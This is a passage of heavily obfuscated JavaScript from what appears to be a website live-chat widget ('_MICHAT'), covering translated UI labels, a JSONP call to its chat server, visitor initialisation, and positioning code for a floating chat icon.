0x4a2)},'kr':{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x257),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x493),'scrolltitle':_0x363a45(0x463),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x1e6)},'vi':{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x504),'please':_0x363a45(0x41b),'scrolltitle':_0x363a45(0x5bf),'maximize':_0x363a45(0x476)},'id':{'newmsg':_0x363a45(0x5d5),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x5bc),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x2d6),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x264)},"\u0074\u0068":{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x446),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x43d),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x4f7),'maximize':_0x363a45(0x549)},"\u0070\u0074":{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x266),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x24a),'scrolltitle':_0x363a45(0x546),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x5b)},'tr':{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x5d4),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x57c),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x207),'maximize':_0x363a45(0x137)},"\u0062\u006e":{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x2df),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x51c),'scrolltitle':_0x363a45(0x276),'maximize':_0x363a45(0x443)},'de':{'newmsg':_0x363a45(0x58a),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x5ca),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x8a),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x1fb)},"\u0069\u0074":{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x278),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x340),'scrolltitle':_0x363a45(0x1be),'maximize':_0x363a45(0xe0)},'es':{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x152),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x5c9),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x386),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x5b)},"\u0070\u006c":{'newmsg':_0x363a45(0x169),'please':_0x363a45(0x1dc),'scrolltitle':_0x363a45(0x1bb),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x460)}};_MICHAT["\u004a\u0053\u004f\u004e\u0050"]=function(_0x53f80d,_0x7053b2){var _0xf05917=_0x5e24;var _0x333a4d={'FpKUx':function(_0x1218dd,_0x29af2a){return _0x1218dd+_0x29af2a;},'ChAvv':_0xf05917(0xd2)};var _0x57c80f=this['util']['formatParams'](_0x53f80d);_0x57c80f=_0x333a4d["\u0046\u0070\u004b\u0055\u0078"](_0x333a4d["\u0046\u0070\u004b\u0055\u0078"](this["\u0070\u0061\u0072\u0061\u006d\u0073"]['chatServer'],_0x333a4d["\u0043\u0068\u0041\u0076\u0076"]),_0x57c80f);this['util']['cdget'](_0x57c80f,_0x7053b2);};String['format']=function(_0x29164b){var _0x2d823c=_0x5e24;var _0x504c47={'BbMze':function(_0x3c445d,_0x2a09a1){return _0x3c445d==_0x2a09a1;},'RpJBd':function(_0x5eb7da,_0xe998ab){return _0x5eb7da+_0xe998ab;},'cAMWA':function(_0x6fea6d,_0x5544c7,_0x36042e){return _0x6fea6d(_0x5544c7,_0x36042e);},'BFhmL':function(_0x2e45c1,_0x13733c){return _0x2e45c1^_0x13733c;},'ZSZnZ':function(_0x5b554c,_0x3f5625){return _0x5b554c^_0x3f5625;},'zIrGp':_0x2d823c(0x3c2)};var _0xf3e598=arguments;var _0x5b113f=new RegExp(_0x504c47["\u007a\u0049\u0072\u0047\u0070"],"\u0067");return _0x29164b["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x5b113f,function(_0x465a87){if(_0x504c47["\u0042\u0062\u004d\u007a\u0065"](_0x465a87,"\u007b\u007b"))return"\u007b";return _0xf3e598[_0x504c47["\u0052\u0070\u004a\u0042\u0064"](_0x504c47["\u0063\u0041\u004d\u0057\u0041"](parseInt,_0x465a87["\u0073\u0075\u0062\u0073\u0074\u0072"](_0x504c47["\u0042\u0046\u0068\u006d\u004c"](0x62fad,0x62fac),_0x465a87["\u006c\u0065\u006e\u0067\u0074\u0068"]-_0x504c47['BFhmL'](0x56b57,0x56b55)),0x7dc25^0x7dc2f),_0x504c47['ZSZnZ'](0x89766,0x89767))];});};_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073"]={"\u0064\u0065\u006c\u0074\u0061":0.1,'items':[],'isplay':![],"\u0061\u0064\u0064\u0049\u0074\u0065\u006d":function(_0x181351,_0x12a4de,_0x5e8443,_0x4c415b){var _0xf4d6ea=_0x5e24;var _0x415ea5=_0xf4d6ea(0x1c0)['split']("\u007c");var _0x3c661e=0x0;while(!![]){switch(_0x415ea5[_0x3c661e++]){case"\u0030":this["\u0069\u0074\u0065\u006d\u0073"][this["\u0069\u0074\u0065\u006d\u0073"]["\u006c\u0065\u006e\u0067\u0074\u0068"]]=_0x14688a;continue;case"\u0031":this['play']();continue;case"\u0032":_0x14688a["\u006f\u0058"]=_0x5e8443;continue;case"\u0033":_0x14688a["\u0070"]=_0x12a4de;continue;case"\u0034":_0x14688a["\u0069\u0064"]=_0x181351;continue;case"\u0035":_0x14688a["\u006f\u0059"]=_0x4c415b;continue;case"\u0036":var _0x14688a={};continue;}break;}},'play':function(){var _0x41c2c3={"\u0073\u0074\u004c\u0059\u006a":function(_0x2f16b6,_0x396dfd,_0x1ff3af){return _0x2f16b6(_0x396dfd,_0x1ff3af);}};if(this["\u0069\u0073\u0070\u006c\u0061\u0079"])return;this['isplay']=!![];_0x41c2c3['stLYj'](setInterval,_MICHAT['floaters']['sliding'],0x5d30b^0x5d31f);},"\u0073\u006c\u0069\u0064\u0069\u006e\u0067":function(){var _0x11bb59=_0x5e24;var _0x4d22d7={"\u004d\u0062\u0047\u0042\u0056":function(_0x21c1ed,_0x3f4bfd){return _0x21c1ed<_0x3f4bfd;},'hQjcK':_0x11bb59(0xe4),'sGIdX':function(_0x3b6083,_0x5eabbb){return _0x3b6083==_0x5eabbb;},"\u0061\u006f\u0078\u0077\u0073":function(_0x24479f,_0x42e3f3){return _0x24479f^_0x42e3f3;},"\u0042\u0075\u005a\u0049\u0070":function(_0x2b1729,_0x211408){return _0x2b1729(_0x211408);},'GFCNm':function(_0x24d3ee,_0xb21bf3){return _0x24d3ee/_0xb21bf3;},"\u0055\u0043\u0079\u0067\u005a":function(_0x2cc99f,_0x359cef){return _0x2cc99f-_0x359cef;},"\u0051\u0047\u004e\u006c\u0054":function(_0x15a0c,_0x349572){return _0x15a0c!=_0x349572;},"\u0070\u0059\u004c\u0068\u006f":function(_0x3cf012,_0x2d80f0){return _0x3cf012+_0x2d80f0;},"\u006e\u0050\u0045\u0043\u0050":function(_0x1cef47,_0x5dc4cf){return _0x1cef47>_0x5dc4cf;},"\u0072\u0050\u0071\u0053\u0063":function(_0x543799,_0x5a6868){return _0x543799^_0x5a6868;},"\u0049\u0075\u006c\u0069\u0045":function(_0x5ae83c,_0x574741){return _0x5ae83c-_0x574741;},"\u0064\u005a\u0074\u0057\u0062":function(_0x349719,_0x439696){return _0x349719==_0x439696;},"\u0072\u0059\u0063\u0073\u0064":function(_0x3daf20,_0x582ac2){return _0x3daf20^_0x582ac2;},"\u0055\u0062\u0059\u0056\u004a":function(_0xf7e327,_0x42657c){return _0xf7e327!=_0x42657c;},"\u0043\u0042\u0052\u0056\u0078":function(_0x589cd0,_0x3c381a){return _0x589cd0+_0x3c381a;},'onugT':function(_0x50b4d3,_0x5cb3e3){return _0x50b4d3*_0x5cb3e3;},'WWQim':function(_0x11ac5d,_0x1f84aa){return _0x11ac5d-_0x1f84aa;},'WrNmD':function(_0x13b975,_0x5b5f67){return _0x13b975+_0x5b5f67;},'ensrI':function(_0x28ea12,_0x103259){return _0x28ea12==_0x103259;},"\u0052\u0048\u0065\u0050\u004a":function(_0xb72fb0,_0x2b7117){return _0xb72fb0^_0x2b7117;},'PXbny':function(_0x1f2086,_0x3d6bb2){return _0x1f2086^_0x3d6bb2;},"\u0066\u0067\u0059\u0074\u0064":function(_0x5081af,_0x4ecc5f){return _0x5081af-_0x4ecc5f;},'IJZhT':function(_0x12f46d,_0x3601ac){return _0x12f46d==_0x3601ac;},'sqjPR':function(_0x51fb64,_0x4cbea2){return _0x51fb64==_0x4cbea2;},"\u0063\u0079\u004c\u0049\u0064":function(_0x33806e,_0x3c2dc3){return _0x33806e^_0x3c2dc3;},"\u004c\u0075\u0054\u0059\u0074":function(_0x1509a4,_0x5a00e6){return _0x1509a4!=_0x5a00e6;},'QiTCS':function(_0x151699,_0x131656){return _0x151699-_0x131656;},'oHuEX':function(_0x2c3f25,_0x58b927){return _0x2c3f25+_0x58b927;},'GEfTL':function(_0x2cf0c7,_0x5807a6){return _0x2cf0c7*_0x5807a6;},"\u0064\u0045\u0054\u005a\u0078":function(_0x407cda,_0x4e6efb){return _0x407cda-_0x4e6efb;},"\u004d\u006a\u0055\u0062\u0072":function(_0x2def14,_0x126f47){return _0x2def14+_0x126f47;},"\u0041\u006e\u004c\u006d\u0055":function(_0x5d9271,_0x4b9252){return _0x5d9271^_0x4b9252;},"\u006b\u004a\u0043\u007a\u004e":function(_0x27fadb,_0x12ebd1){return _0x27fadb+_0x12ebd1;},'tDPML':function(_0x342b85,_0x316e2d){return _0x342b85==_0x316e2d;},"\u0059\u0071\u0071\u004f\u0070":function(_0x55b2e0,_0x2a6394){return _0x55b2e0>_0x2a6394;},'zFBts':function(_0x47146a,_0xe05da5){return _0x47146a<_0xe05da5;}};var _0x3d6555=_0x11bb59(0x428)['split']("\u007c");var _0x5a3206=0x0;while(!![]){switch(_0x3d6555[_0x5a3206++]){case"\u0030":for(var _0x4d5ca3=0x9b140^0x9b140;_0x4d22d7["\u004d\u0062\u0047\u0042\u0056"](_0x4d5ca3,_0x5e2155["\u006c\u0065\u006e\u0067\u0074\u0068"]);_0x4d5ca3++){var _0x5f0ffb=_0x4d22d7["\u0068\u0051\u006a\u0063\u004b"]['split']("\u007c");var _0x307ce8=0x0;while(!![]){switch(_0x5f0ffb[_0x307ce8++]){case"\u0030":var _0x23b204=_0x21a671['offsetWidth'];continue;case"\u0031":var _0x2306fd=_0x5e2155[_0x4d5ca3]['oX'];continue;case"\u0032":var _0x3a5279=_0x5e2155[_0x4d5ca3]["\u0070"];continue;case"\u0033":if(_0x4d22d7["\u0073\u0047\u0049\u0064\u0058"](_0x3a5279,_0x4d22d7['aoxws'](0x60993,0x60993))){_0xa03ae4=_0x4d22d7['BuZIp'](parseInt,_0x4d22d7["\u0047\u0046\u0043\u004e\u006d"](_0x4d22d7["\u0055\u0043\u0079\u0067\u005a"](_0x32d490,_0x5547ae),_0x4d22d7['aoxws'](0x9d292,0x9d290)));if(_0x4d22d7["\u0051\u0047\u004e\u006c\u0054"](_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"],_0x2772ac+_0xa03ae4)){var _0x3ae47b=_0x4d22d7["\u0055\u0043\u0079\u0067\u005a"](_0x4d22d7["\u0070\u0059\u004c\u0068\u006f"](_0x2772ac,_0xa03ae4),_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"])*_MICHAT['floaters']["\u0064\u0065\u006c\u0074\u0061"];_0x3ae47b=(_0x4d22d7["\u006e\u0050\u0045\u0043\u0050"](_0x3ae47b,_0x4d22d7['aoxws'](0x821ab,0x821ab))?_0x4d22d7["\u0072\u0050\u0071\u0053\u0063"](0x4cffe,0x4cfff):-_0x4d22d7['aoxws'](0xc5abc,0xc5abd))*Math["\u0063\u0065\u0069\u006c"](Math["\u0061\u0062\u0073"](_0x3ae47b));_0x21a671["\u0073\u0074\u0079\u006c\u0065"]['top']=_0x4d22d7["\u0070\u0059\u004c\u0068\u006f"](_0x4d22d7['pYLho'](_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"],_0x3ae47b),"xp".split("").reverse().join(""));}_0x21a671["\u0073\u0074\u0079\u006c\u0065"]['left']=_0x4d22d7["\u0047\u0046\u0043\u004e\u006d"](_0x4d22d7['IuliE'](_0x4e9376,_0x23b204),0xdf795^0xdf797)+"xp".split("").reverse().join("");}else if(_0x4d22d7["\u0064\u005a\u0074\u0057\u0062"](_0x3a5279,_0x4d22d7["\u0072\u0059\u0063\u0073\u0064"](0x56bd8,0x56bd9))||_0x4d22d7["\u0064\u005a\u0074\u0057\u0062"](_0x3a5279,_0x4d22d7['rPqSc'](0xb7c2f,0xb7c2d))){if(_0x4d22d7["\u0055\u0062\u0059\u0056\u004a"](_0x21a671['offsetTop'],_0x4d22d7["\u0043\u0042\u0052\u0056\u0078"](_0x2772ac,_0xa03ae4))){var _0x3ae47b=_0x4d22d7["\u006f\u006e\u0075\u0067\u0054"](_0x4d22d7["\u0057\u0057\u0051\u0069\u006d"](_0x4d22d7["\u0043\u0042\u0052\u0056\u0078"](_0x2772ac,_0xa03ae4),_0x21a671['offsetTop']),_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073"]["\u0064\u0065\u006c\u0074\u0061"]);_0x3ae47b=_0x4d22d7["\u006f\u006e\u0075\u0067\u0054"](_0x4d22d7["\u006e\u0050\u0045\u0043\u0050"](_0x3ae47b,_0x4d22d7["\u0072\u0050\u0071\u0053\u0063"](0xb8c00,0xb8c00))?0xa233a^0xa233b:-(0xd8a42^0xd8a43),Math['ceil'](Math['abs'](_0x3ae47b)));_0x21a671['style']["\u0074\u006f\u0070"]=_0x4d22d7["\u0057\u0072\u004e\u006d\u0044"](_0x4d22d7["\u0057\u0072\u004e\u006d\u0044"](_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"],_0x3ae47b),"\u0070\u0078");}if(_0x4d22d7['ensrI'](_0x3a5279,_0x4d22d7["\u0052\u0048\u0065\u0050\u004a"](0x64cff,0x64cfe)))_0x21a671["\u0073\u0074\u0079\u006c\u0065"]['left']=_0x4d22d7["\u0043\u0042\u0052\u0056\u0078"](_0x2306fd,"\u0070\u0078");else if(_0x4d22d7['ensrI'](_0x3a5279,_0x4d22d7['PXbny'](0xca67a,0xca678)))_0x21a671['style']['left']=_0x4d22d7["\u0043\u0042\u0052\u0056\u0078"](_0x4d22d7['fgYtd'](_0x4e9376,_0x2306fd)-_0x23b204,"xp".split("").reverse().join(""));}else if(_0x4d22d7["\u0049\u004a\u005a\u0068\u0054"](_0x3a5279,_0x4d22d7['RHePJ'](0x4c319,0x4c31a))||_0x4d22d7['sqjPR'](_0x3a5279,_0x4d22d7["\u0063\u0079\u004c\u0049\u0064"](0xa04db,0xa04df))){if(_0x4d22d7["\u004c\u0075\u0054\u0059\u0074"](_0x21a671['offsetTop'],_0x4d22d7["\u0051\u0069\u0054\u0043\u0053"](_0x4d22d7["\u006f\u0048\u0075\u0045\u0058"](_0x2772ac,_0x32d490)-_0x5547ae,_0xa03ae4))){var _0x3ae47b=_0x4d22d7['GEfTL'](_0x4d22d7['dETZx'](_0x4d22d7['IuliE'](_0x4d22d7["\u0051\u0069\u0054\u0043\u0053"](_0x4d22d7["\u004d\u006a\u0055\u0062\u0072"](_0x2772ac,_0x32d490),_0x5547ae),_0xa03ae4),_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"]),_MICHAT['floaters']['delta']);_0x3ae47b=_0x4d22d7["\u0047\u0045\u0066\u0054\u004c"](_0x4d22d7['nPECP'](_0x3ae47b,_0x4d22d7['RHePJ'](0x20fa9,0x20fa9))?_0x4d22d7['AnLmU'](0xa0fcd,0xa0fcc):-_0x4d22d7['PXbny'](0x3c38b,0x3c38a),Math["\u0063\u0065\u0069\u006c"](Math["\u0061\u0062\u0073"](_0x3ae47b)));_0x21a671['style']['top']=_0x4d22d7["\u006b\u004a\u0043\u007a\u004e"](_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"],_0x3ae47b)+"xp".split("").reverse().join("");}if(_0x3a5279==_0x4d22d7["\u0072\u0050\u0071\u0053\u0063"](0x40415,0x40416))_0x21a671["\u0073\u0074\u0079\u006c\u0065"]['left']=_0x4d22d7['oHuEX'](_0x2306fd,"xp".split("").reverse().join(""));else if(_0x4d22d7["\u0074\u0044\u0050\u004d\u004c"](_0x3a5279,0xe35fa^0xe35fe))_0x21a671['style']['left']=_0x4d22d7['oHuEX'](_0x4d22d7['QiTCS'](_0x4e9376-_0x2306fd,_0x23b204),"\u0070\u0078");}continue;case"\u0034":var _0x2772ac=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['scrollTop']||document['body']['scrollTop'];continue;case"\u0035":var _0xa03ae4=_0x5e2155[_0x4d5ca3]["\u006f\u0059"];continue;case"\u0036":var _0x5547ae=_0x21a671["\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];continue;case"\u0037":if(_0x4d22d7['YqqOp'](_0x2772ac,_0x450f53-_0x21a671["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"])&&_0x4d22d7["\u006e\u0050\u0045\u0043\u0050"](_0x450f53,0x3fe02^0x3fe02)){_0x2772ac=_0x4d22d7["\u0064\u0045\u0054\u005a\u0078"](_0x450f53,_0x21a671["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]);}continue;case"\u0038":var _0x21a671=_MICHAT['util']["\u0024"](_0x5e2155[_0x4d5ca3]['id']);continue;}break;}}continue;case"\u0031":var _0x4e9376=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"]||document['body']['clientWidth'];continue;case"\u0032":var _0x32d490=_MICHAT['util']["\u0067\u0065\u0074\u0050\u0061\u0067\u0065\u0042\u006f\u0064\u0079\u0056\u0069\u0065\u0077\u0048\u0065\u0069\u0067\u0068\u0074"]();continue;case"\u0033":var _0x5e2155=_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073"]['items'];continue;case"\u0034":var _0x450f53=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074"]||document['body']["\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074"];continue;case"\u0035":if(_0x4d22d7['zFBts'](_0x450f53,_0x32d490)){_0x450f53=_0x32d490;}continue;}break;}}};_MICHAT["\u0069\u006e\u0069\u0074"]=function(){var _0x4963de=_0x5e24;var _0x4a3a18={'pTPWO':_0x4963de(0x5b5),"\u004a\u004c\u006f\u0051\u0079":_0x4963de(0x1e9),"\u0065\u0076\u0055\u0046\u006e":function(_0x3bf14a,_0x3fc51b){return _0x3bf14a!=_0x3fc51b;},"\u005a\u0064\u006a\u0051\u0054":function(_0x2dc9d1,_0x42b7b0){return _0x2dc9d1^_0x42b7b0;}};var _0x2541e3=_0x4a3a18["\u0070\u0054\u0050\u0057\u004f"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x515c6b=0x0;while(!![]){switch(_0x2541e3[_0x515c6b++]){case"\u0030":var _0x532f9b={'act':_0x4a3a18["\u004a\u004c\u006f\u0051\u0079"],'cptid':this['params']['cptid'],'visitorid':this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0076\u0069\u0073\u0069\u0074\u006f\u0072\u0069\u0064"],"\u0064\u0065\u0076\u0069\u0063\u0065":this['params']['device'],"\u006c\u006e\u0067":this["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006c\u006e\u0067"],"\u0070\u0061\u0067\u0065":this["\u0070\u0061\u0072\u0061\u006d\u0073"]['page'],"\u0070\u0072\u0065\u005f\u0074\u006f\u006b\u0065\u006e":this["\u0070\u0061\u0072\u0061\u006d\u0073"]['pre_token']};continue;case"\u0031":this["\u0069\u006e\u0069\u0074\u0046\u0072\u006f\u006d\u0043\u0061\u0063\u0068\u0065"]();continue;case"\u0032":_0x532f9b=this["\u0075\u0074\u0069\u006c"]['removeEmpty'](_0x532f9b);continue;case"\u0033":if(_0x4a3a18["\u0065\u0076\u0055\u0046\u006e"](typeof _visitorid_,_0x4963de(0x18f))&&this["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u004e\u0075\u006c\u006c\u004f\u0072\u0045\u006d\u0070\u0074\u0079"](_visitorid_)){window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](function(){_MICHAT['init']();},_0x4a3a18["\u005a\u0064\u006a\u0051\u0054"](0xcd7b0,0xcd458));return;}continue;case"\u0034":this['JSONP'](_0x532f9b,this["\u0069\u006e\u0069\u0074\u0042\u0061\u0063\u006b"]);continue;}break;}};_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0069\u0063\u006f\u006e"]={'id':_0x363a45(0x474),'wrap':null,"\u0064\u0065\u0066\u0061\u0075\u006c\u0074\u0073\u0074\u0079\u006c\u0065":function(_0x50d08d){var _0x41bec1=_0x5e24;var _0x23bbe4={"\u004b\u006a\u0044\u0042\u006d":function(_0x3edc22,_0x49ec60){return _0x3edc22+_0x49ec60;},"\u006a\u0064\u0059\u0079\u004e":_0x41bec1(0x2b0),'cWdfC':function(_0x4048f,_0x29bb3e){return _0x4048f+_0x29bb3e;},"\u0070\u0076\u0076\u004e\u006e":_0x41bec1(0x2ca),"\u0045\u0061\u006c\u0053\u0075":_0x41bec1(0x5f9),'ecjvj':_0x41bec1(0xa),"\u006a\u0065\u006b\u0052\u0073":function(_0x1b7768,_0x4e65f6){return _0x1b7768+_0x4e65f6;},'QwRSD':function(_0x14056d,_0xb50039){return _0x14056d+_0xb50039;},"\u0057\u006a\u004d\u0076\u005a":_0x41bec1(0xa8),"\u004b\u0074\u0051\u0074\u0064":_0x41bec1(0x5d7),'jiwnK':_0x41bec1(0xc5)};var _0x3f10b9=_0x23bbe4["\u004b\u006a\u0044\u0042\u006d"](_0x41bec1(0x5a2)+_MICHAT['params']['floatcolor'],_0x23bbe4["\u006a\u0064\u0059\u0079\u004e"]);_0x3f10b9+=_0x23bbe4['KjDBm'](_0x23bbe4["\u004b\u006a\u0044\u0042\u006d"](_0x23bbe4["\u004b\u006a\u0044\u0042\u006d"](_0x23bbe4["\u004b\u006a\u0044\u0042\u006d"](_0x23bbe4["\u0063\u0057\u0064\u0066\u0043"](_0x23bbe4["\u0070\u0076\u0076\u004e\u006e"],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u0069\u006c\u0065\u0053\u0065\u0072\u0076\u0065\u0072"])+_0x23bbe4["\u0045\u0061\u006c\u0053\u0075"],_MICHAT['params']["\u0064\u0065\u0076\u0069\u0063\u0065"]=="\u0031"?_0x23bbe4["\u0065\u0063\u006a\u0076\u006a"]:_0x23bbe4["\u0065\u0063\u006a\u0076\u006a"]),"\u002f"),_0x50d08d?_0x23bbe4["\u006a\u0065\u006b\u0052\u0073"](_0x41bec1(0x57a),_MICHAT['params']['floatonline']):_0x23bbe4["\u0051\u0077\u0052\u0053\u0044"](_0x23bbe4["\u0057\u006a\u004d\u0076\u005a"],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['floatoffline'])),_0x23bbe4['KtQtd']);_0x3f10b9+=_0x23bbe4['jiwnK'];return _0x3f10b9;},"\u0064\u0065\u0066\u0069\u006e\u0065\u0073\u0074\u0079\u006c\u0065":function(_0x366699){var _0x5a953e=_0x5e24;var _0x30e068={'ayLZG':function(_0x483311,_0x182029){return _0x483311+_0x182029;},'MlAWw':_0x5a953e(0x4fa)};var _0x537edc=_0x30e068['ayLZG'](_0x30e068['ayLZG'](_0x30e068["\u004d\u006c\u0041\u0057\u0077"],_0x366699?_MICHAT["\u0075\u0074\u0069\u006c"]['ensureProtocol'](_MICHAT['params']["\u0066\u006c\u006f\u0061\u0074\u006f\u006e\u006c\u0069\u006e\u0065\u0064\u0065\u0066\u0069\u006e\u0065"]):_MICHAT["\u0075\u0074\u0069\u006c"]["\u0065\u006e\u0073\u0075\u0072\u0065\u0050\u0072\u006f\u0074\u006f\u0063\u006f\u006c"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0066\u006c\u006f\u0061\u0074\u006f\u0066\u0066\u006c\u0069\u006e\u0065\u0064\u0065\u0066\u0069\u006e\u0065"])),_0x5a953e(0x1ff));return _0x537edc;},'create':function(_0x237496){var _0x51d0f3=_0x5e24;var _0x4850b7={'mkVdx':_0x51d0f3(0x322),"\u0078\u0045\u0052\u0057\u0068":_0x51d0f3(0x3d0),"\u0066\u0067\u0044\u0057\u0046":function(_0x28af25,_0x183994){return _0x28af25+_0x183994;},"\u0048\u0068\u0065\u006d\u0065":function(_0x8f1bf6,_0x1e69fb){return _0x8f1bf6+_0x1e69fb;},'SZEwE':function(_0x20b270,_0x10c9a4){return _0x20b270+_0x10c9a4;},'PwUUR':_0x51d0f3(0x2c8),"\u0075\u0045\u004d\u006d\u0079":_0x51d0f3(0x25e),'mtodz':_0x51d0f3(0x4e0),"\u004f\u0067\u0043\u006c\u0070":_0x51d0f3(0x5ff),"\u004b\u0049\u006b\u006c\u0050":function(_0x3a1a60,_0x4e9022){return _0x3a1a60^_0x4e9022;},"\u005a\u0046\u0049\u006e\u0041":function(_0x5c1d96,_0x479632){return _0x5c1d96==_0x479632;},"\u0048\u0067\u006b\u0076\u004d":function(_0x3dde88,_0x48e734){return _0x3dde88+_0x48e734;}};var _0x25fc18=_0x4850b7['mkVdx']['split']("\u007c");var _0x3ac2f3=0x0;while(!![]){switch(_0x25fc18[_0x3ac2f3++]){case"\u0030":if(!this["\u0077\u0072\u0061\u0070"]){var _0x3f822b=_0x4850b7["\u0078\u0045\u0052\u0057\u0068"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x34986e=0x0;while(!![]){switch(_0x3f822b[_0x34986e++]){case"\u0030":this['wrap']=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x51d0f3(0x2));continue;case"\u0031":this["\u0077\u0072\u0061\u0070"]['innerHTML']=_0x3020ec;continue;case"\u0032":document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](this["\u0077\u0072\u0061\u0070"]);continue;case"\u0033":this["\u0077\u0072\u0061\u0070"]['style']["\u0063\u0073\u0073\u0054\u0065\u0078\u0074"]=_0x4850b7['fgDWF'](_0x4850b7["\u0066\u0067\u0044\u0057\u0046"](_0x4850b7['Hheme'](_0x4850b7['SZEwE'](_0x4850b7["\u0050\u0077\u0055\u0055\u0052"],_MICHAT['params']["\u0066\u006c\u006f\u0061\u0074\u0070\u006f\u0073"]==(0x8112c^0x8112f)?_0x4850b7['uEMmy']:_0x4850b7["\u006d\u0074\u006f\u0064\u007a"]),"\u003a"),_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['floatx']),_0x51d0f3(0x267))+_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['floaty']+_0x4850b7["\u004f\u0067\u0043\u006c\u0070"];continue;case"\u0034":if(_MICHAT["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u0049\u0045"](_0x4850b7['KIklP'](0xe66cf,0xe66c9))||_MICHAT['util']['isIE'](0xd3f02^0xd3f05)){this["\u0077\u0072\u0061\u0070"]["\u0073\u0074\u0079\u006c\u0065"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=_0x51d0f3(0x441);_MICHAT['floaters']["\u0061\u0064\u0064\u0049\u0074\u0065\u006d"](this['id'],_MICHAT['params']['floatpos'],_MICHAT['params']["\u0066\u006c\u006f\u0061\u0074\u0078"],_MICHAT['params']['floaty']);}continue;case"\u0035":this['wrap']["\u0069\u0064"]=this["\u0069\u0064"];continue;}break;}}else{this["\u0077\u0072\u0061\u0070"]["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3020ec;}continue;case"\u0031":this["\u0077\u0072\u0061\u0070"]=_MICHAT['util']["\u0024"](this['id']);continue;case"\u0032":if(_0x4850b7["\u005a\u0046\u0049\u006e\u0041"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0068\u0069\u0064\u0065\u0066\u006c\u006f\u0061\u0074"],0xa7c38^0xa7c39)||_MICHAT['params']["\u0066\u006c\u006f\u0061\u0074\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064